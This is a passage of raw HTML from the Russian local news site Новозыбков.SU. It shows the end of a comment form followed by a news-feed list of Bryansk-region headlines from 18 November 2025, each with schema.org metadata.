<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='162252' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f403dfdd81" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="240"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-205771" class="post-205771 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-42\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-18T23:33:43+00:00","datePublished":"2025-11-18T23:33:43+00:00","dateModified":"2025-11-18T23:33:43+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-42/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-42/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-18T23:33:43+03:00">18.11.2025</time> <time class="entry-time" datetime="2025-11-18T23:33:43+03:00">23:33</time></div></header></article><div class="entry-row"><article id="post-205768" class="post-205768 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d1%8f%d0%bc%d1%83%d1%8e-%d0%bb%d0%b8%d0%bd%d0%b8%d1%8e-%d1%81-%d0%b3%d1%83%d0%b1%d0%b5%d1%80%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9\/","headline":"Прямую линию с губернатором Брянской области перенесли","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-18_22-42-17.jpg","dateCreated":"2025-11-18T22:50:04+00:00","datePublished":"2025-11-18T22:50:04+00:00","dateModified":"2025-11-18T22:51:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d1%8f%d0%bc%d1%83%d1%8e-%d0%bb%d0%b8%d0%bd%d0%b8%d1%8e-%d1%81-%d0%b3%d1%83%d0%b1%d0%b5%d1%80%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d1%8f%d0%bc%d1%83%d1%8e-%d0%bb%d0%b8%d0%bd%d0%b8%d1%8e-%d1%81-%d0%b3%d1%83%d0%b1%d0%b5%d1%80%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9/" title="Прямую линию с губернатором Брянской области перенесли" rel="bookmark">Прямую линию с губернатором Брянской области перенесли</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-18T22:50:04+03:00">18.11.2025</time> <time class="entry-time" datetime="2025-11-18T22:50:04+03:00">22:50</time></div></header></article></div><div class="entry-row"><article id="post-205744" class="post-205744 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%b3%d0%b8%d1%8f-%d1%81%d1%83%d0%b4%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d0%b7%d1%80\/","headline":"Коллегия судей Брянской области разрешила судье в отставке вернуться в зал заседания","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-18T22:39:09+00:00","datePublished":"2025-11-18T22:39:09+00:00","dateModified":"2025-11-18T22:39:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%b3%d0%b8%d1%8f-%d1%81%d1%83%d0%b4%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d0%b7%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%b3%d0%b8%d1%8f-%d1%81%d1%83%d0%b4%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d0%b7%d1%80/" title="Коллегия судей Брянской области разрешила судье в отставке вернуться в зал заседания" rel="bookmark">Коллегия судей Брянской области разрешила судье в отставке вернуться в зал заседания</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-18T22:39:09+03:00">18.11.2025</time> <time class="entry-time" datetime="2025-11-18T22:39:09+03:00">22:39</time></div></header></article></div><div class="entry-row"><article id="post-205762" class="post-205762 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/101-%d0%b3%d0%be%d0%b4-%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d0%bb%d1%81%d1%8f-%d1%81%d0%be-%d0%b4%d0%bd%d1%8f-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2%d0%b5%d1%82%d0%b5%d1%80\/","headline":"101 год исполнился со Дня рождения ветерана, бывшего председателя Новозыбковского горсуда Льва Нижникова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/2025-11-18_17-33-34.png","dateCreated":"2025-11-18T17:38:10+00:00","datePublished":"2025-11-18T17:38:10+00:00","dateModified":"2025-11-18T17:38:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/101-%d0%b3%d0%be%d0%b4-%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d0%bb%d1%81%d1%8f-%d1%81%d0%be-%d0%b4%d0%bd%d1%8f-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2%d0%b5%d1%82%d0%b5%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/101-%d0%b3%d0%be%d0%b4-%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d0%bb%d1%81%d1%8f-%d1%81%d0%be-%d0%b4%d0%bd%d1%8f-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2%d0%b5%d1%82%d0%b5%d1%80/" title="101 год исполнился со Дня рождения ветерана, бывшего председателя Новозыбковского горсуда Льва Нижникова" rel="bookmark">101 год исполнился со Дня рождения ветерана, бывшего председателя Новозыбковского горсуда Льва Нижникова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-18T17:38:10+03:00">18.11.2025</time> <time class="entry-time" datetime="2025-11-18T17:38:10+03:00">17:38</time></div></header></article></div><div class="entry-row"><article id="post-205758" class="post-205758 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d1%84%d0%b0%d0%bb%d1%8c%d1%88%d0%b8%d0%b2%d1%8b%d1%85-%d1%80%d1%83%d0%b1%d0%bb%d0%b5%d0%b9-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba\/","headline":"Количество фальшивых рублей в Брянской области снизилось, но не очень","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-10-13_14-54-07.jpg","dateCreated":"2025-11-18T16:56:20+00:00","datePublished":"2025-11-18T16:56:20+00:00","dateModified":"2025-11-18T17:00:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d1%84%d0%b0%d0%bb%d1%8c%d1%88%d0%b8%d0%b2%d1%8b%d1%85-%d1%80%d1%83%d0%b1%d0%bb%d0%b5%d0%b9-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d1%84%d0%b0%d0%bb%d1%8c%d1%88%d0%b8%d0%b2%d1%8b%d1%85-%d1%80%d1%83%d0%b1%d0%bb%d0%b5%d0%b9-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" title="Количество фальшивых рублей в Брянской области снизилось, но не очень" rel="bookmark">Количество фальшивых рублей в Брянской области снизилось, но не очень</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-18T16:56:20+03:00">18.11.2025</time> <time class="entry-time" datetime="2025-11-18T16:56:20+03:00">16:56</time></div></header></article></div><div class="entry-row"><article id="post-205755" class="post-205755 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b3%d0%b4%d0%b5-%d1%83%d0%b7%d0%bd%d0%b0%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d0%b5%d0%ba%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b9-%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3-%d0%bc%d0%b8%d0%ba%d1%80%d0%be\/","headline":"Где узнать объективный рейтинг микрозаймов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/novozybkovsu_Где_узнать_объективный_рейтинг_микрозаймов_money1.jpg","dateCreated":"2025-11-18T16:46:44+00:00","datePublished":"2025-11-18T16:46:44+00:00","dateModified":"2025-11-18T16:46:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b3%d0%b4%d0%b5-%d1%83%d0%b7%d0%bd%d0%b0%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d0%b5%d0%ba%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b9-%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3-%d0%bc%d0%b8%d0%ba%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b3%d0%b4%d0%b5-%d1%83%d0%b7%d0%bd%d0%b0%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d0%b5%d0%ba%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b9-%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3-%d0%bc%d0%b8%d0%ba%d1%80%d0%be/" title="Где узнать объективный рейтинг микрозаймов" rel="bookmark">Где узнать объективный рейтинг микрозаймов</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-18T16:46:44+03:00">18.11.2025</time> <time class="entry-time" datetime="2025-11-18T16:46:44+03:00">16:46</time></div></header></article></div><div class="entry-row"><article id="post-205751" class="post-205751 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/95-%d0%bb%d0%b5%d1%82-%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d0%bb%d0%be%d1%81%d1%8c-%d1%82%d1%80%d1%83%d0%b6%d0%b5%d0%bd%d0%b8%d0%ba%d1%83-%d1%82%d1%8b%d0%bb%d0%b0-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2\/","headline":"95 лет исполнилось труженику тыла из Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-18_14-32-55-e1763465645484.jpg","dateCreated":"2025-11-18T14:36:12+00:00","datePublished":"2025-11-18T14:36:12+00:00","dateModified":"2025-11-18T14:37:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/95-%d0%bb%d0%b5%d1%82-%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d0%bb%d0%be%d1%81%d1%8c-%d1%82%d1%80%d1%83%d0%b6%d0%b5%d0%bd%d0%b8%d0%ba%d1%83-%d1%82%d1%8b%d0%bb%d0%b0-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/95-%d0%bb%d0%b5%d1%82-%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d0%bb%d0%be%d1%81%d1%8c-%d1%82%d1%80%d1%83%d0%b6%d0%b5%d0%bd%d0%b8%d0%ba%d1%83-%d1%82%d1%8b%d0%bb%d0%b0-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2/" title="95 лет исполнилось труженику тыла из Новозыбкова" rel="bookmark">95 лет исполнилось труженику тыла из Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-18T14:36:12+03:00">18.11.2025</time> <time class="entry-time" datetime="2025-11-18T14:36:12+03:00">14:36</time></div></header></article></div><div class="entry-row"><article id="post-205748" class="post-205748 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-41\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-18T13:31:33+00:00","datePublished":"2025-11-18T13:31:33+00:00","dateModified":"2025-11-18T13:31:33+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-41/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-41/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-18T13:31:33+03:00">18.11.2025</time> <time class="entry-time" datetime="2025-11-18T13:31:33+03:00">13:31</time></div></header></article></div><div class="entry-row"><article id="post-205743" class="post-205743 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bc%d0%b5%d1%80%d1%81%d0%b5%d0%b4%d0%b5%d1%81%d0%b0-%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd-%d0%bf%d1%8c%d1%8f%d0%bd%d1%8b\/","headline":"Водитель Мерседеса остановлен пьяным в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-18_13-20-13.jpg","dateCreated":"2025-11-18T13:21:13+00:00","datePublished":"2025-11-18T13:21:13+00:00","dateModified":"2025-11-18T13:21:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bc%d0%b5%d1%80%d1%81%d0%b5%d0%b4%d0%b5%d1%81%d0%b0-%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd-%d0%bf%d1%8c%d1%8f%d0%bd%d1%8b/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bc%d0%b5%d1%80%d1%81%d0%b5%d0%b4%d0%b5%d1%81%d0%b0-%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd-%d0%bf%d1%8c%d1%8f%d0%bd%d1%8b/" title="Водитель Мерседеса остановлен пьяным в Новозыбкове" rel="bookmark">Водитель Мерседеса остановлен пьяным в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-18T13:21:13+03:00">18.11.2025</time> <time class="entry-time" datetime="2025-11-18T13:21:13+03:00">13:21</time></div></header></article></div><div class="entry-row"><article id="post-205740" class="post-205740 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b5%d0%ba%d0%be%d1%80%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d0%b7%d0%b0-250-%d0%bb%d0%b5%d1%82-%d0%bc%d0%be%d1%80%d0%be%d0%b7%d0%b0-%d1%8d%d1%82%d0%be%d0%b9-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bd\/","headline":"Рекордного за 250 лет мороза этой зимой не будет","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-16_11-49-19.jpg","dateCreated":"2025-11-18T13:11:10+00:00","datePublished":"2025-11-18T13:11:10+00:00","dateModified":"2025-11-18T13:11:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b5%d0%ba%d0%be%d1%80%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d0%b7%d0%b0-250-%d0%bb%d0%b5%d1%82-%d0%bc%d0%be%d1%80%d0%be%d0%b7%d0%b0-%d1%8d%d1%82%d0%be%d0%b9-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b5%d0%ba%d0%be%d1%80%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d0%b7%d0%b0-250-%d0%bb%d0%b5%d1%82-%d0%bc%d0%be%d1%80%d0%be%d0%b7%d0%b0-%d1%8d%d1%82%d0%be%d0%b9-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bd/" title="Рекордного за 250 лет мороза этой зимой не будет" rel="bookmark">Рекордного за 250 лет мороза этой зимой не будет</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-18T13:11:10+03:00">18.11.2025</time> <time class="entry-time" datetime="2025-11-18T13:11:10+03:00">13:11</time></div></header></article></div><div class="entry-row"><article id="post-205737" class="post-205737 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/12-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0%d1%80%d1%83%d1%88%d0%b8%d0%bb%d0%b8-%d1%8d%d0%ba\/","headline":"12 районов Брянской области нарушили экологическую культуру","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-18_13-03-36.jpg","dateCreated":"2025-11-18T13:05:43+00:00","datePublished":"2025-11-18T13:05:43+00:00","dateModified":"2025-11-18T13:05:43+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/12-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0%d1%80%d1%83%d1%88%d0%b8%d0%bb%d0%b8-%d1%8d%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/12-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0%d1%80%d1%83%d1%88%d0%b8%d0%bb%d0%b8-%d1%8d%d0%ba/" title="12 районов Брянской области нарушили экологическую культуру" rel="bookmark">12 районов Брянской области нарушили экологическую культуру</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-18T13:05:43+03:00">18.11.2025</time> <time class="entry-time" datetime="2025-11-18T13:05:43+03:00">13:05</time></div></header></article></div><div class="entry-row"><article id="post-205731" class="post-205731 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%8e%d0%b4%d0%b6%d0%b5%d1%82-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%bc%d0%be%d1%82%d1%80%d1%8f%d1%82-%d0%b2\/","headline":"Бюджет Брянской области рассмотрят в первом чтении 28 ноября","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU 